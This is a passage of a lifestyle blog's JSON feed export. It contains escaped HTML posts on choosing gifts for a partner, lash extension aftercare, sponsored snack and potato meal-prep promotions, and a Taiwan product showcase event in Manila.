determine which show they’d prefer. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStart Looking Early\u003C\/h2\u003E\u003Cbr \/\u003E\nThe execution is in the planning, so if you don't plan with enough time to spare, you could end up bitterly disappointed, and at worst without a gift to give to your partner. If you are thinking of booking tickets for an event such as a music concert, then you might have to start looking as early as the year before. If you find the perfect gift before the special occasion, then you can relax in the knowledge that you've got time to sort other expects like \u003Ca href=\"https:\/\/verilymag.com\/2014\/05\/5-tips-for-throwing-a-large-party-in-a-small-space\" target=\"_blank\"\u003Ethrowing them a small party\u003C\/a\u003E in time for their birthday, for example.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EAsk Them\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you cannot settle on an idea for the perfect gift, then consider asking your partner what they would like. This might not be the \u003Ca href=\"https:\/\/www.thespruce.com\/gift-ideas-for-your-wife-that-really-show-your-love-4126584\" target=\"_blank\"\u003Emost imaginative\u003C\/a\u003E way to go about finding the perfect gift. However, you'll ensure that you're giving them something they really do want. If you want to make sure you're definitely getting them something they want, you can deploy your subtle investigative skills and keep track of comments they make in regards to liking certain items in shops and online some weeks in advance. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EPersonalize The Present\u003C\/h2\u003E\u003Cbr \/\u003E\nAs a small token of your love for your partner, think about engraving an item they already own, like a pen for example. Engraving services can be ordered online or performed on the same day if you take the item to your nearest jewelers. Find out whether the jewelers will accept your request by taking in the article in question and having them assess whether the task is feasible. If you're crafty, you can also put your creative skills to good use and make the present yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhichever gift you decide to give, your partner will surely appreciate as you have them in mind when planning and picking out the perfect gift.\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3824752419640974315\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/how-to-find-perfect-gift-for-your.html#comment-form","title":"48 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3824752419640974315"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3824752419640974315"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/03\/how-to-find-perfect-gift-for-your.html","title":"How To Find The Perfect Gift For Your Partner"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i68.tinypic.com\/4se6ti_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"48"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2393453256345406969"},"published":{"$t":"2018-02-20T23:00:00.000+08:00"},"updated":{"$t":"2018-02-21T00:10:11.299+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelash extensions"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyelashes"}],"title":{"type":"text","$t":"Your Essential Guide to Lash Extension Aftercare"},"content":{"type":"html","$t":"Lash care doesn’t begin and end with your lash extension technician. With these tips you can keep your lash extensions maintained and looking their best between visits.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Lashes\" src=\"http:\/\/i67.tinypic.com\/2s78f4l.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch2\u003ECorrectly use primers, adhesives and removers\u003C\/h2\u003E\u003Cbr \/\u003E\nBelieve it or not, there’s a science to lash extensions. Factors like humidity and temperature have an impact on how long your lashes will last. That’s because certain adhesives respond differently to each of these factors. Luckily, your last technician can choose from adhesives that are designed for high-humidity or low-humidity environments. Make sure to have a conversation with your lash extension technician about \u003Ca href=\"https:\/\/lashaffair.com\/collections\/glue-primer-remover\" target=\"_blank\"\u003Ewhich products are best for you\u003C\/a\u003E and your lashes and be sure that they are using primers and removers that can be used safely with other brands and products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EGive lash extensions time to properly bond\u003C\/h2\u003E\u003Cbr \/\u003E\nAfter you get your lash extensions it will take a few days to get used to them, and there are \u003Ca href=\"https:\/\/www.allure.com\/story\/how-to-prolong-lash-extensions\" target=\"_blank\"\u003Ea few things you should avoid\u003C\/a\u003E during these initial days. Give your lash extensions time to properly bond by avoiding the sauna, pool, spa and hot yoga. Even regular activities like grilling and cooking for a long period of time or blow drying the front pieces of your hair angled toward your lash extensions can negatively impact their retention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EResist the urge to rub\u003C\/h2\u003E\u003Cbr \/\u003E\nOur eyelashes shed naturally. And because the way that lash extensions are applied, they will eventually fall out with your natural lash. If a lash extension looks out of place, do your best to resist playing with, twisting it or pulling it off altogether. Let your lash extensions come off naturally and keep them combed with a spoolie brush. You should also reconsider your makeup removing routine if you use cotton makeup remover pads. These pads can leave behind cotton fibers and can weaken your lash extensions if you are using them to rub your eye makeup off. Opt for wipes instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EComb carefully\u003C\/h2\u003E\u003Cbr \/\u003E\nGreat for brows and your lash extensions, \u003Ca href=\"https:\/\/www.amazon.com\/EcoTools-Ecotools-Eye-Brush\/dp\/B01N1MJY10\/ref=pd_lpo_vtph_510_lp_t_2?_encoding=UTF8\u0026refRID=24406ZG52K2FA1YFEX84\u0026th=1\" target=\"_blank\"\u003Ea spoolie brush\u003C\/a\u003E will become your best friend. This beauty tool is essentially a mascara wand, without the mascara. These little workhorses can keep your lashes looking great. Just use a spoolie brush to carefully comb through your lash extensions to keep them defined and looking full.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EUse cleansers specifically designed for lash extensions\u003C\/h2\u003E\u003Cbr \/\u003E\nLike combing, you’ll want to cleanse your lash extensions daily, as it’s essential to both the hygiene of your eyes and lashes and the longevity of your lash extensions. A gentle, hypoallergenic and anti-inflammatory cleanser like Chrissanthie can keep oils from building up at the base of your lashes. Designed by a pharmacist and ophthalmic surgeon, this cleanser won’t break down the crucial lash extension adhesive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESee a lash extension technician regularly\u003C\/h2\u003E\u003Cbr \/\u003E\nEach woman’s lash grow cycle is different. Your lash extension longevity will depend on your own lash growth time. Some women can go as long as six weeks without seeing a lash technician, while others go in for fills with their lash artist every two weeks. Full lash extension sets last an average of four weeks. However, waiting too long between fills to the point where your lash extensions are grown out, in bad shape or overall depleted, could mean your lashes are unable to be replenished to a full set. It’s best to see your lash artist when you have 50 percent shed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom regular combing to routine fill appointments, these tips can not only keep your lashes looking fabulous, they'll give them a longer lifespan, too."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2393453256345406969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2393453256345406969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2018\/02\/your-essential-guide-to-lash-extension.html","title":"Your Essential Guide to Lash Extension Aftercare"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i67.tinypic.com\/2s78f4l_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-6979444635587602221"},"published":{"$t":"2017-12-31T16:10:00.000+08:00"},"updated":{"$t":"2017-12-31T16:16:28.480+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chippy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiz curls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jack n jill"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new year"},{"scheme":"http://www.blogger.com/atom/ns#","term":"piattos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"}],"title":{"type":"text","$t":"A BIG welcome to 2018!"},"content":{"type":"html","$t":"Being more optimistic, getting to know KonMari, tidying up my life, first overseas trip with just my partner, attending a concert of my favorite band, my sister getting married, and I myself getting engaged. Ahh... 2017 has been a good year. I can still clearly remember how this year started. And just like that, we’re now getting ready to welcome another one. But enough of my being sentimental!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew Year is the perfect time to be one with the merriment -- enjoy the holiday cheers, catch up with old friends, celebrate with family, and eat loads of good food without the guilt. (Yes, we'll deal with the aftermath later!)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Quezo de Bola\" src=\"http:\/\/i66.tinypic.com\/jgm6tw.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Lechon\" src=\"http:\/\/i66.tinypic.com\/rr0cio.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe're giving 2018 a BIG welcome, pulling out all the stops and planned a menu that everyone would enjoy. From home-cooked Filipino food and holiday stapes like \u003Ci\u003Elechon\u003C\/i\u003E and \u003Ci\u003Equeso de bola\u003C\/i\u003E, to sweet treats like \u003Ci\u003Etsokolate\u003C\/i\u003E and \u003Ci\u003Eleche flan\u003C\/i\u003E, it will surely be a big feast that we will enjoy together.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Jack N Jill Limited Edition Party Packs\" src=\"http:\/\/i63.tinypic.com\/2j3i7vm.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSomething big that will surely be a hit at our celebration is our favorite \u003Cb\u003EJack ‘n Jill\u003C\/b\u003E snacks -- \u003Cb\u003EPiattos\u003C\/b\u003E, \u003Cb\u003EChippy\u003C\/b\u003E, and \u003Cb\u003EChiz Curls\u003C\/b\u003E, in limited edition Party Packs. We discovered these while grocery shopping for our party and thought that these would be super perfect for us to snack on and share. These bigger packs can also mean longer snacking as we hang out and enjoy fun games this New Year’s eve. (I'm already excited for the karaoke and card games!) Hmmmm... Maybe I should buy a few more for the trips that some of us are planning for January 2018?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: 2\"\u003E\u003Ci\u003EJack 'n Jill Piattos Cheese Party Pack 212g is priced at P65. Jack 'n Jill Chippy BBQ Party Pack 200g is priced at P41.90. Jack 'n Jill Chiz Curls Party Pack 120g is priced at P41.90.\u003C\/i\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/6979444635587602221\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/12\/a-big-welcome-to-2018.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6979444635587602221"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/6979444635587602221"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/12\/a-big-welcome-to-2018.html","title":"A BIG welcome to 2018!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/jgm6tw_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3272006223377820344"},"published":{"$t":"2017-11-23T18:45:00.000+08:00"},"updated":{"$t":"2017-11-23T19:16:14.344+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taiwan excellence"}],"title":{"type":"text","$t":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"},"content":{"type":"html","$t":"You step into the mall and it surrounds you: the sound of sleigh bells ringing and the holiday crooners singing. Christmas is nearing, and your gift list is getting longer. Head over to the \u003Cb\u003EGlorietta Activity Center\u003C\/b\u003E at the \u003Cb\u003ETaiwan Excellence Experience Zone 3\u003C\/b\u003E on \u003Cu\u003ENovember 24 to 26\u003C\/u\u003E, where a plethora of Taiwan’s best brands awaits in an interactive product showcase, all bearing its coveted seal of excellence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSponsored by \u003Cb\u003ETaiwan’s Ministry of Economic Affairs (MOEA)\u003C\/b\u003E and \u003Cb\u003EBureau of Foreign Trade (BOFT)\u003C\/b\u003E, the \u003Cb\u003ETaiwan External Trade Development Council (TAITRA)\u003C\/b\u003E implements its Taiwan Excellence campaign to promote innovative and superior-quality products, and encourage innovators to continue what they do best: innovating.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVisitors can get a first-hand experience of products from information and communications technology (ICT), home and living, and sports and leisure. The \u003Cb\u003EExperience Zone 3\u003C\/b\u003E offers many products that reflect the diverse interests of family members and loved ones. The \u003Ci\u003ETatung Fusion Cooker\u003C\/i\u003E is a multifunctional cooker and the best kitchen companion for any foodie. The \u003Ci\u003EZenFone 3 Zoom\u003C\/i\u003E is always selfie-ready with its innovative dual-lens optics and its ƒ\/1.7 SONY IMX362 sensor and 2.3x optical zoom camera. And for the adrenaline junkie, there’s the \u003Ci\u003EKymco Xciting 400\u003C\/i\u003E motorcycle, which makes riders feel completely safe, while enjoying the pleasures of driving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWelcoming the holiday spirit, this three-day event promises a line-up of exciting activities such as product showcases, mini concerts, booth navigation tours, and fashion shows. Mall-goers can look forward to performances by \u003Ci\u003EJona\u003C\/i\u003E and \u003Ci\u003EUniversity of Sto. Tomas Singers\u003C\/i\u003E (November 24); \u003Ci\u003EDarren Espanto\u003C\/i\u003E and the \u003Ci\u003EMandaluyong Children’s Choir\u003C\/i\u003E (November 25); and \u003Ci\u003EErik Santos\u003C\/i\u003E and \u003Ci\u003EPsalms of David Philharmonic Orchestra, Inc.\u003C\/i\u003E (November 26).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMajor prizes also await the winners of the games and raffle draws lined up. These include the foldable \u003Ci\u003ETern Verge X10\u003C\/i\u003E with its ultra-light wheels, the first-of-its-kind \u003Ci\u003EPaperShoot Hinoki Digital Camera\u003C\/i\u003E with its single-button system, and the dual camera \u003Ci\u003EASUS Zenfone 4\u003C\/i\u003E with 8 and 12 megapixels in the front and main sensor, respectively.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information, visit \u003Ca href=\"http:\/\/taiwanexcellence.org\" rel=\"nofollow\" target=\"_blank\"\u003Etaiwanexcellence.org\u003C\/a\u003E, and like \u003Ca href=\"https:\/\/www.facebook.com\/TaiwanExcellence.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ETaiwan Excellence\u003C\/a\u003E on Facebook."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3272006223377820344\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3272006223377820344"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/11\/get-into-christmas-vibe-with-taiwan.html","title":"Get into the Christmas Vibe with Taiwan Excellence Experience Zone 3"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4902029794189043579"},"published":{"$t":"2017-10-26T09:30:00.000+08:00"},"updated":{"$t":"2017-10-26T09:30:01.629+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meal prepping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US potato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"5 Easy Meal Prep Ideas Using US Frozen \u0026 Dehydrated Potatoes"},"content":{"type":"html","$t":"If you've been a follower or reader for quite a while, you'd know how much of a change my lifestyle had taken a turn for these past few years. As much as I love to eat out, these days, I highly prefer home-cooked meals -- especially food I prepared on my own. Not saying that meals I cook are tastier as I know I still have to get my fill from restaurants from time to time. 'Cause hey, I also get tired of my own cooking! But for health and fitness reasons, I find that it's easier to track what goes into my food, as well as the macro-nutrients I need to hit my goal. It's also more flexible and easier on the wallet!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis macro-nutrient requirement talk might be a bit intimidating for a beginner. But if you find the need to learn more about it, here's a post I've previously written to ease you in on \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/05\/easy-meal-prepping-with-us-frozen-potatoes.html\" rel=\"nofollow\" target=\"_blank\"\u003Emeal prepping\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"5 Meal Prep Ideas using US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4482\/37457211996_11e5434565_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for those of you who already want to get on board with meal prepping, let me share with you these five easy-to-follow ideas which you can use for your next food prepping session!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1. Sausages, hash brown and greens\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sausages, hash brown and greens\" src=\"https:\/\/farm5.staticflickr.com\/4457\/36836118613_d6b71e286d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHere's a breakfast-y meal to start your day. You can choose your preferred kind of sausage for this. In my case, I went for beef franks since I like how they taste with leafy greens. The US frozen hash brown is also an easy way to add more carbs into the meal. And let's be honest, a good start of the day starts with breakfast staples!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can also add a boiled egg into the mix if you like. I just skipped that part since I went for a microwave-friendly meal, as with everything else on this list.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2. Sesame beef stir-fry, greens, mashed potatoes and kimchi\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sesame beef, greens, mashed potatoes and kimchi\" src=\"https:\/\/farm5.staticflickr.com\/4487\/37247089820_019f9376d9_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nPerfect for lunch or even dinner, this meal is one of the easiest to prepare. Season the thin beef slices with salt and black pepper, and cook in a little sesame oil. You can also throw in some sesame seeds to make it even more appetizing. Paired with some lettuce and kimchi, this can help curb that craving for some Korean BBQ. And to make the meal more filling, have some mashed potatoes on the side.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you think mashed potatoes are tedious to make, think again! If you use dehydrated US potato flakes, you're bound to cut the prep time by more than half. Here's how to make \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html\" rel=\"nofollow\" target=\"_blank\"\u003EEasy Mashed Potatoes using US potato flakes\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3. Salmon, potato wedges, broccoli and greens\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Salmon, potato wedges, broccoli and greens\" src=\"https:\/\/farm5.staticflickr.com\/4462\/36836120923_f045630d88_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the more nutritious proteins (and good fat) to have is salmon. You can have it pan-fried, steamed, baked, or even boiled. Just season it with salt, pepper and a squeeze of lemon, and you're already on the road for a good meal. For carbs, have it with a side of leafy greens, broccoli -- steamed or stir-fried, and US potato wedges. This is a nutritious meal that is filling and tastes good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4. Basil chicken, potato crisp slices, Mediterranean salad\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Basil chicken, potato crisp slices, Mediterranean salad\" src=\"https:\/\/farm5.staticflickr.com\/4504\/36795125484_4c43af706d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis was my dinner last night, and boy was it delish! Chicken breast fillet has got to be one of my favorite proteins to use as it's so versatile. For this dish, I only seasoned it with salt, black pepper and chopped fresh basil before pan-frying it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn the side is a Mediterranean-inspired salad with greens, cucumbers, red onions, bell pepper and olive oil-balsamic vinegar dressing. As I didn't have feta cheese on hand, I substituted with mozzarella. Pairing everything with a few slices of frozen US potato crisps added another dimension and crunch to the whole meal. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5. Quinoa salad with garlic shrimp and tofu\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Quinoa, cucumber, red onions, potato crisp and greens salad with garlic shrimp and tofu\" src=\"https:\/\/farm5.staticflickr.com\/4508\/36836120973_99589cc5ee_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike the first four on the list, this might look daunting to someone not entirely used to eating healthy. But trust me, this tastes good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuinoa is a gluten-free whole-grain food which is more slowly digested than refined-grain counterparts. I've been having it from time to time since 2015, and it does feel more satisfying for longer and adds a nice crunchy texture to meals. Mixing cooked quinoa with cucumber, red onions, US potato crisps and lettuce makes for a nice and filling salad. This will also pair well with different oil-based dressings of your choice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut if you're not used to quinoa, feel free to up the quantity of potato crisps to get the amount of carbs your body needs. I do this for my lil sis when I make her a less-daunting version of this salad. The familiarity of potatoes can help those who aren't used to eating salads ease their way into it. This applies even to other salads as well, and not just with this quinoa salad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for protein, I like to top my quinoa salad with tofu and garlic shrimps.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EUS Frozen \u0026 Dehydrated Potatoes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe carb for these meal prep ideas can easily be substituted with the carb of your choice. As for me, while I like consuming rice as my main carb, for meal prepping -- meaning you prepare your meals in advance, refrigerate it and consume at a later time, I find that rice isn't really that suitable. Potatoes on the other hand taste great with almost everything, either warm or cold, freshly cooked or even re-heated -- making it a preferred good carb for meal prepping. I've also been partial on using frozen and dehydrated US potatoes because of the convenience. No more peeling and boiling, which saves me a lot of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Frozen and Dehydrated US Potato Variants\" src=\"https:\/\/farm5.staticflickr.com\/4496\/36836119433_db3927fcd4_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you didn't know yet, potatoes are actually nutritious. They're an excellent source of vitamin C, a good source of potassium (more than a banana), rich in vitamin B6, and contain a variety of phytonutrients that have antioxidant activity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotatoes also naturally contain Resistant Starch (RS) which is a type of carbohydrate that’s “resistant” to digestion by human digestive enzymes. Limited existing evidence also suggests that RS delivers similar health benefits to dietary fiber and has been shown in animal studies and limited human research to enhance satiety, favorably impact blood lipid and blood glucose levels, and improve the health of the gastrointestinal tract and digestive system. No wonder including US potatoes in my meal plan makes me feel fuller than solely relying on greens for my carbs!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information about US potatoes in the Philippines, please refer to \u003Ca href=\"https:\/\/www.facebook.com\/PotatoesUSAPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EPotatoes USA Philippines\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EImportant Note\u003C\/h2\u003E\u003Cbr \/\u003E\nLike I've mentioned on my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/05\/easy-meal-prepping-with-us-frozen-potatoes.html\" rel=\"nofollow\" target=\"_blank\"\u003ENewbie's Guide to Meal Prepping\u003C\/a\u003E, the important thing to remember is to have your fill of carbohydrates, protein and good fats, and to make your macro-nutrient allotment count. You can choose to fill your macro requirements with junk food, or load up on quality food with high nutritional value. Of course, the choice is yours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"5 Easy Meal Prep Ideas\" src=\"https:\/\/farm5.staticflickr.com\/4452\/37457212646_a4f4ea43fe_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlso, please note that our bodies have different macro-nutrient requirement depending on age, lifestyle, fitness level, genes, etc., so you can adjust the portions accordingly. You can also substitute your preferred carbohydrate or protein to mix it up from time to time so your meals can always remain interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEating healthier doesn't mean eating bland. You can always choose to enjoy healthy but tasty meals!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4902029794189043579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/5-easy-meal-prep-ideas-using-us-potatoes.html#comment-form","title":"11 